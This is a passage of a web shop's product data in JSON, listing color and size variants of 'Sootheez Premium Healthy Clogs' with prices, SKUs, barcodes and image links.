Women 7 | Men 5","public_title":"Black \/ Women 7 | Men 5","options":["Black","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127694","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487399523,"title":"Black \/ Women 7.5 | Men 5.5","option1":"Black","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Black-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 7.5 | Men 5.5","public_title":"Black \/ Women 7.5 | Men 5.5","options":["Black","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127700","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175767651,"title":"Black \/ Women 8 | Men 6","option1":"Black","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Black-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 8 | Men 6","public_title":"Black \/ Women 8 | Men 6","options":["Black","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127717","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175800419,"title":"Black \/ Women 9 | Men 7","option1":"Black","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Black-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 9 | Men 7","public_title":"Black \/ Women 9 | Men 7","options":["Black","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127724","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175833187,"title":"Black \/ Women 10 | Men 8","option1":"Black","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Black-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 10 | Men 8","public_title":"Black \/ Women 10 | Men 8","options":["Black","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127731","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175865955,"title":"Black \/ Women 11 | Men 9","option1":"Black","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Black-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 11 | Men 9","public_title":"Black \/ Women 11 | Men 9","options":["Black","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127748","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175898723,"title":"Black \/ Women 12 | Men 10","option1":"Black","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Black-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 12 | Men 10","public_title":"Black \/ Women 12 | Men 10","options":["Black","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127755","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175931491,"title":"Black \/ Women 13 | Men 11","option1":"Black","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Black-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 13 | Men 11","public_title":"Black \/ Women 13 | Men 11","options":["Black","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127816","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175964259,"title":"Black \/ Women 14 | Men 12","option1":"Black","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Black-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 14 | Men 12","public_title":"Black \/ Women 14 | Men 12","options":["Black","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127823","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200175997027,"title":"Black \/ Women 15 | Men 13","option1":"Black","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Black-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994851427,"product_id":7736809980003,"position":10,"created_at":"2025-08-30T15:49:45-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840","variant_ids":[43184487301219,43184487333987,43184487399523,43200175767651,43200175800419,43200175833187,43200175865955,43200175898723,43200175931491,43200175964259,43200175997027]},"available":true,"name":"Sootheez Premium Healthy Clogs - Black \/ Women 15 | Men 13","public_title":"Black \/ Women 15 | Men 13","options":["Black","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127830","featured_media":{"alt":null,"id":25980310388835,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/black_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487661667,"title":"Beige \/ Women 6 | Men 4","option1":"Beige","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Beige-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 6 | Men 4","public_title":"Beige \/ Women 6 | Men 4","options":["Beige","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127847","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487694435,"title":"Beige \/ Women 7 | Men 5","option1":"Beige","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Beige-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 7 | Men 5","public_title":"Beige \/ Women 7 | Men 5","options":["Beige","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127854","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184487759971,"title":"Beige \/ Women 7.5 | Men 5.5","option1":"Beige","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Beige-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 7.5 | Men 5.5","public_title":"Beige \/ Women 7.5 | Men 5.5","options":["Beige","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127861","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176029795,"title":"Beige \/ Women 8 | Men 6","option1":"Beige","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Beige-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 8 | Men 6","public_title":"Beige \/ Women 8 | Men 6","options":["Beige","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127878","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176062563,"title":"Beige \/ Women 9 | Men 7","option1":"Beige","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Beige-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 9 | Men 7","public_title":"Beige \/ Women 9 | Men 7","options":["Beige","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127885","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176095331,"title":"Beige \/ Women 10 | Men 8","option1":"Beige","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Beige-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 10 | Men 8","public_title":"Beige \/ Women 10 | Men 8","options":["Beige","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127892","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176128099,"title":"Beige \/ Women 11 | Men 9","option1":"Beige","option2":"Women 11 | Men 9","option3":null,"sku":"FZ2500305-Beige-42","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 11 | Men 9","public_title":"Beige \/ Women 11 | Men 9","options":["Beige","Women 11 | Men 9"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127908","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176160867,"title":"Beige \/ Women 12 | Men 10","option1":"Beige","option2":"Women 12 | Men 10","option3":null,"sku":"FZ2500305-Beige-43","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 12 | Men 10","public_title":"Beige \/ Women 12 | Men 10","options":["Beige","Women 12 | Men 10"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127915","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176193635,"title":"Beige \/ Women 13 | Men 11","option1":"Beige","option2":"Women 13 | Men 11","option3":null,"sku":"FZ2500305-Beige-44","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 13 | Men 11","public_title":"Beige \/ Women 13 | Men 11","options":["Beige","Women 13 | Men 11"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127977","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176226403,"title":"Beige \/ Women 14 | Men 12","option1":"Beige","option2":"Women 14 | Men 12","option3":null,"sku":"FZ2500305-Beige-45.46","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 14 | Men 12","public_title":"Beige \/ Women 14 | Men 12","options":["Beige","Women 14 | Men 12"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127984","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176259171,"title":"Beige \/ Women 15 | Men 13","option1":"Beige","option2":"Women 15 | Men 13","option3":null,"sku":"FZ2500305-Beige-47.48","requires_shipping":true,"taxable":true,"featured_image":{"id":34407994884195,"product_id":7736809980003,"position":11,"created_at":"2025-08-30T15:49:58-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840","variant_ids":[43184487661667,43184487694435,43184487759971,43200176029795,43200176062563,43200176095331,43200176128099,43200176160867,43200176193635,43200176226403,43200176259171]},"available":true,"name":"Sootheez Premium Healthy Clogs - Beige \/ Women 15 | Men 13","public_title":"Beige \/ Women 15 | Men 13","options":["Beige","Women 15 | Men 13"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761127991","featured_media":{"alt":null,"id":25980310421603,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/khaki_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488022115,"title":"Cream \/ Women 6 | Men 4","option1":"Cream","option2":"Women 6 | Men 4","option3":null,"sku":"FZ2500305-Cream-36","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 6 | Men 4","public_title":"Cream \/ Women 6 | Men 4","options":["Cream","Women 6 | Men 4"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128004","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488054883,"title":"Cream \/ Women 7 | Men 5","option1":"Cream","option2":"Women 7 | Men 5","option3":null,"sku":"FZ2500305-Cream-37","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 7 | Men 5","public_title":"Cream \/ Women 7 | Men 5","options":["Cream","Women 7 | Men 5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128011","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43184488120419,"title":"Cream \/ Women 7.5 | Men 5.5","option1":"Cream","option2":"Women 7.5 | Men 5.5","option3":null,"sku":"FZ2500305-Cream-38","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 7.5 | Men 5.5","public_title":"Cream \/ Women 7.5 | Men 5.5","options":["Cream","Women 7.5 | Men 5.5"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128028","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176291939,"title":"Cream \/ Women 8 | Men 6","option1":"Cream","option2":"Women 8 | Men 6","option3":null,"sku":"FZ2500305-Cream-39","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 8 | Men 6","public_title":"Cream \/ Women 8 | Men 6","options":["Cream","Women 8 | Men 6"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128035","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176324707,"title":"Cream \/ Women 9 | Men 7","option1":"Cream","option2":"Women 9 | Men 7","option3":null,"sku":"FZ2500305-Cream-40","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 9 | Men 7","public_title":"Cream \/ Women 9 | Men 7","options":["Cream","Women 9 | Men 7"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128042","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176357475,"title":"Cream \/ Women 10 | Men 8","option1":"Cream","option2":"Women 10 | Men 8","option3":null,"sku":"FZ2500305-Cream-41","requires_shipping":true,"taxable":true,"featured_image":{"id":34407995179107,"product_id":7736809980003,"position":12,"created_at":"2025-08-30T15:50:25-05:00","updated_at":"2025-12-20T13:27:20-06:00","alt":null,"width":1024,"height":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840","variant_ids":[43184488022115,43184488054883,43184488120419,43200176291939,43200176324707,43200176357475,43200176390243,43200176423011,43200176455779,43200176488547,43200176521315]},"available":true,"name":"Sootheez Premium Healthy Clogs - Cream \/ Women 10 | Men 8","public_title":"Cream \/ Women 10 | Men 8","options":["Cream","Women 10 | Men 8"],"price":5998,"weight":0,"compare_at_price":11996,"inventory_management":"shopify","barcode":"742761128059","featured_media":{"alt":null,"id":25980310487139,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/sootheez.com\/cdn\/shop\/files\/cream_floating.png?v=1766258840"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43200176390243,"title":"Cream \/ Women 11 | Men 9","option1":"Cream","option2":"Women 11 | Men 